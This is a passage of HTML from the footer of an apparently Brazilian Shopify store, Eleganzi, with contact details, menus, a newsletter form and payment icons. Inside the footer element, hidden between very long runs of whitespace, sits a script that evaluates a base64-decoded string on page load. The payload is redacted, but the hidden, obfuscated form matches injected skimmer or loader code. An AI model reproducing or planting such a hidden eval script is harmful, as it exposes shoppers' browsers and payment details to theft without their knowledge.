                    <p><a href="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca" title="https://www.eleganzi.com.br/pages/politica-de-pagamento-e-seguranca">Caso não fique satisfeito, devolvemos seu dinheiro em até 7 dias.</a></p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #cf246d, #cf246d, #f4a9c2, #f4a9c2);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//www.eleganzi.com.br/cdn/shop/files/bb_ae2c3533-7828-4a77-aff8-aff234ddbd91.png?v=1708611077"
                   alt="Eleganzi"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>atendimento ao cliente</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong>contatoeleganzi@gmail.com<br/><strong>WhatsApp:</strong> <a href="https://api.whatsapp.com/send?phone=5544984384166" title="https://api.whatsapp.com/send?phone=5544984384166">(44) 98438-4166</a></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>Menu do rodapé</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/trocas-e-devolucoes" class="footer__link-item link">Politica de Privacidade</a>
                            </li><li>
                              <a href="/pages/politicas-de-reembolso" class="footer__link-item link">Políticas de Reembolso</a>
                            </li><li>
                              <a href="/pages/sobre-nos" class="footer__link-item link">Sobre Nós</a>
                            </li><li>
                              <a href="/pages/faq" class="footer__link-item link">FAQ</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_7DT8Kt" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_7DT8Kt" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Início</a>
                            </li><li>
                              <a href="/collections/oculos-clip-on-2-em-1" class="footer__link-item link">Óculos</a>
                            </li><li>
                              <a href="/collections/acessorios" class="footer__link-item link">Acessórios</a>
                            </li><li>
                              <a href="/collections/chapeus" class="footer__link-item link">Vestuário</a>
                            </li><li>
                              <a href="/collections/maquiagem" class="footer__link-item link">Maquiagem</a>
                            </li><li>
                              <a href="/pages/prazo" class="footer__link-item link">Prazo</a>
                            </li><li>
                              <a href="/pages/contato" class="footer__link-item link">Contato</a>
                            </li><li>
                              <a href="/pages/politica-de-pagamento-e-seguranca" class="footer__link-item link">Pagamento e Segurança</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Newsletter</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Inscreva-se e receba as melhores ofertas em seu e-mail.</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/loja.eleganzi" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/loja.eleganzi" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--pinterest">
      <a href="https://br.pinterest.com/lojaeleganzi/" target="_blank" rel="noopener" aria-label="Siga-nos em Pinterest"><svg class="icon icon--pinterest" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm-.4492946-22.49876954c-.3287968.04238918-.6577148.08477836-.9865116.12714793-.619603.15784625-1.2950238.30765013-1.7959124.60980792-1.3367356.80672832-2.26284291 1.74754848-2.88355361 3.27881599-.1001431.247352-.10374313.4870343-.17702448.7625149-.47574032 1.7840923.36779138 3.6310327 1.39120339 4.2696951.1968419.1231267.6448551.3405257.8093833.0511377.0909873-.1603963.0706852-.3734014.1265202-.5593764.036883-.1231267.1532436-.3547666.1263818-.508219-.0455542-.260514-.316041-.4256572-.4299438-.635367-.230748-.4253041-.2421365-.8027267-.3541701-1.3723228.0084116-.0763633.0168405-.1527266.0253733-.2290899.0340445-.6372108.1384107-1.0968422.3287968-1.5502554.5593198-1.3317775 1.4578212-2.07273488 2.9088231-2.5163011.324591-.09899963 1.2400541-.25867013 1.7200175-.1523539.2867042.05078464.5734084.10156927.8600087.1523539 1.0390064.33760307 1.7953931.9602003 2.2007079 1.9316992.252902.6061594.3275507 1.7651044.1517724 2.5415071-.0833199.3679287-.0705641.6832289-.1770418 1.0168107-.3936666 1.2334841-.9709174 2.3763639-2.2765854 2.6942337-.8613761.2093567-1.5070793-.3321303-1.7200175-.8896824-.0589159-.1545509-.1598205-.4285603-.1011297-.6865243.2277711-1.0010987.5562045-1.8969797.8093661-2.8969995.24115-.9528838-.2166421-1.7048063-.9358863-1.8809146-.8949186-.2192233-1.585328.6350139-1.8211644 1.1943903-.1872881.4442919-.3005678 1.2641823-.1517724 1.8557085.0471811.1874265.2666617.689447.2276672.8640842-.1728187.7731269-.3685356 1.6039823-.5818373 2.3635745-.2219729.7906632-.3415527 1.5999416-.5564641 2.3639276-.098793.3507651-.0955738.7263439-.1770244 1.092821v.5337977c-.0739045.3379758-.0194367.9375444.0505042 1.2703809.0449484.2137505-.0261175.4786388.0758948.6357396.0020943.1140055.0159752.1388388.0506254.2031582.3168026-.0095136.7526829-.8673992.9106342-1.118027.3008274-.477913.5797431-.990879.8093833-1.5506281.2069844-.5042174.2391769-1.0621226.4046917-1.60104.1195798-.3894861.2889369-.843272.328918-1.2707535h.0252521c.065614.2342095.3033024.403727.4805692.5334446.5563429.4077482 1.5137774.7873678 2.5547742.5337977 1.1769151-.2868184 2.1141687-.8571599 2.7317812-1.702982.4549537-.6225776.7983583-1.3445472 1.0624066-2.1600633.1297394-.4011574.156982-.8454494.2529193-1.2711066.2405269-1.0661438-.0797199-2.3511383-.3794396-3.0497261-.9078995-2.11694836-2.8374975-3.32410832-5.918897-3.27881604z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Eleganzi</p> 37.554.981/0001-29
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Eleganzi</p> | 37.554.981/0001-29
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
